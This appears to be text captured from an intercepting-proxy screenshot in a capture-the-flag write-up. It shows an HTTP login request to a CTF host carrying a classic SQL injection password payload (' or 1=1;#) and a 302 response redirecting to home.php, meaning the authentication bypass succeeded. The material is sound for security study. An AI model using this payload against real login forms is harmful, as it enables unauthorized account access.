 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: umbccd.io:6100
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://umbccd.io:6100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://umbccd.io:6100/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=839b64d0c4e6cb430369f451bee707b7
14 Connection: close
15
16 username=admin&password=%27+or+1%3D1%3B%23
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 08 May 2021 00:08:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 1072
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15
16 <head>
17 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.c
18 integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnI
19 <link rel="stylesheet" href="ourStyles.css">
20 </head>
21
22 <body>
23 <div class="back">
24 <div class="div-center">
25 <div class="content">
26 <h3>
Login
</h3>
27